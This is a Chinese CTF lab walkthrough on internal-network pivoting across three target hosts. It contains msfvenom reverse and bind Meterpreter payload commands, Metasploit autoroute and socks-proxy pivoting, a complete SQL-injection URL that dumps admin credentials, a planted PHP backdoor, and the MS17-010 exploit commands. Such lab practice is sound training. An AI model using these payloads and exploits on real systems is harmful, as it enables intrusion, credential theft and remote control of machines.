在学习完小迪内网代理安全知识后,自己也找来了案例中的CTF比赛中三层靶机,来总结一下内网代理知识。实验中成功拿到三个flag,话不多说,现在就开始。

文章目录

- 前言



- 一、内网代理知识

-

二、CTF三层靶机实例

- 1.靶机拓补图

- 2.攻击目标1

- 3.添加路由

- 4.开启代理

- 5.攻击目标2

- 6.添加路由

- 7.开启代理

- 8.攻击目标3

- 三、总结

前言

随着网络不断发展,网络安全越来越受到更多的重视。

一、内网代理知识

代理主要解决网络连通信问题,代理技术建立在目标主机不出网以及我们主机跟目标主机都相处与内网当中,那么这时我们想要实现对目标主机的控制或者攻击就要使用到代理技术,利用它来作为中间跳板,转发我们主机跟目标主机之间的通信。那么其中还涉及到了正向与反向连接问题。在本次实验中对于目标2和目标3的攻击就是建立在代理之上。

(1)连接问题

1.正向连接:攻击机主动连接目标靶机

2.反向连接:目标靶机主动连接攻击机

二、CTF三层靶机实例

1.靶机拓补图

下面是我本次实验中靶机的实际地址

kali:192.168.0.6

目标1:192.168.0.3 192.168.22.128

目标2:192.168.22.129 192.168.33.128

目标3:192.168.33.332、攻击目标1

使用nmap进行扫描

nmap -A 192.168.0.6/24

找到目标1的ip并且开启80端口,访问目标1地址,发现没有相应网站,这时就要登录靶机宝塔页面开启服务。

修改之后访问目标1,出现thinkPHP页面,直接使用工具getshell

直接使用thinkPHP利用工具获取shell

利用蚁剑进行连接,获取第一个flag

利用msf生成后门,利用蚁剑进行上传

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.6 lport=6666 -f elf > test.elf

kali开启对6666端口监听

利用蚁剑进行上传,并给它赋予执行权限

执行后msf反弹到了目标1的shell

使用ipconfig查看其网卡信息,发现存在22网段

查看路由表信息,没有路由规则

run autoroute -p

3、添加路由

由于msf会话中没有22网段路由,我们kali机是无法访问22网段的,因此我们需要添加一个22网段路由,并且该路由也只在当前msf会话中生效

run autoroute -s 192.168.22.0/24

添加完路由我们是可以查看到该路由的。这时kali攻击机msf会话外面的工具是无法进行22网段的访问的,因此我们需要在此msf会话当中开启一个代理,我们再让其他工具通过该代理来进行对22网段主机的访问,比如nmap扫描等。

4、开启代理

use auxiliary/server/socks_proxy 设置端口跟代理ip,修改proxychains配置跟你设置的保存一致

vim /etc/proxychains4.conf

5、攻击目标2

建立完代理,这时候kali上面的工具比如nmap就可以通过使用代理对22网段进行扫描,扫描出目标2的ip

proxychains nmap -A 192.168.22.128/24判断80端口是否开放,可以看到是open状态

proxychains nc -z -vv 192.168.22.129 80

你也可以在本地浏览器配置sock5代理,就可以对22网段目标2进行访问,假如我们使用本机的工具对22网段进行访问,那么就要借助一些代理工具,与kali机建立sock5代理

访问目标2位bagecms,查看源码,发现提示sql注入

进行手工SQL注入获取后台密码,这是最后获取用户名和密码的语句

http://192.168.22.129/index.php?r=vul&keyword=-1%27%20%20union%20select%20group_concat(username),group_concat(password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39%20from%20bagecms.bage_admin%23

解密得到密码为123qwe,用户为admin,寻找后台进行登录,发现有robots.txt文件,发现后台

进行登录拿到第二个flag

寻找后台上传文件位置,上传php后门,在模板处写入后门

进行后门访问成功

利用蚁剑开启sock5代理进行连接

连接成功

利用msf再生成一个后门,跟目标1一样,但要注意这里要生成正向连接后门,那就不需要绑定我们自己的ip了,因为目标2是22网段的,它只能跟目标1进行通信,我们kali攻击机需要在目标1利用msf会话建立的代理上面主动去跟目标2通信,之后msf开启绑定目标ip进行监听,蚁剑进行上传执行,发现这里使用x86会弹shell失败,使用x64成功

msfvenom -p linux/x64/meterpreter/bind_tcp lport=9999 -f elf > test3.elf回退上一步进行监听,当前msf会话中是有代理的,使用kali攻击机可以找到目标2

background

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.22.129

set lport 9999

exploit蚁剑执行后门

成功获得目标2的shell

6、添加路由

跟上面步骤一样,继续收集网卡信息以及路由信息

查看网络接口:run get_local_subnets

添加路由地址:run autoroute -s 192.168.33.0/24

查看路由地址:run autoroute -p

这时候msf中的代理拥有了33网段的路由,那么就可以使用代理对目标3进行端口扫描

proxychains nmap -Pn -sT 192.168.33.33

目标3开启445和3389端口,尝试使用msf对其使用永恒之蓝攻击

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp

set rhost 192.168.33.33

run

获得靶机3的shell,使用chcp 65001修改编码,这样就不会乱码了。

寻找flag

cd /

dir /S *flag* /B

type C:\Users\Administrator\Desktop\flag.txt

成功拿到三个flag文章来源:https://www.toymoban.com/news/detail-775622.html

总结

本次实验思路:本次实验中每一步都不是很难,重要的是它将很多知识点连在了一起,除了没有设计到提权部分。我们首先通过访问目标1的网站,因为它是thinkphp网站,使用工具获取webshell,上传我们生成的msf后门,执行获得目标1的shell和flag。收集它的网关信息,发现存在22网段,这时候因为我们不是22网段的,无法对22网段进行访问,那么我们就要添加22网段的路由。此时在msf这个会话中就有了22网段的路由,可以对22网段进行访问,但是msf会话之外的工具或者浏览器是无法与22网段进行通信的,它们没有22网段的通信路由,所以我们需要在msf会话中建立一个socket5代理,因此其他工具就可以通过这个代理对22网段进行访问,该代理作为中间人,替我们转发通信。建立代理后,通过代理使用nmap等工具对目标2进行攻击与访问,通过目标2网站的SQL注入漏洞获得网站后台管理员密码,登录后台,写入后门,蚁剑连接后门,上传我们msf后门,获取目标2的shell,查看路由,添加路由,通过扫描发现目标3存在永恒之蓝漏洞,对目标3进行攻击,获取shell,拿到所有的flag。文章来源地址https://www.toymoban.com/news/detail-775622.html

到了这里,关于内网渗透代理知识以及渗透某CTF三层靶机实例的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!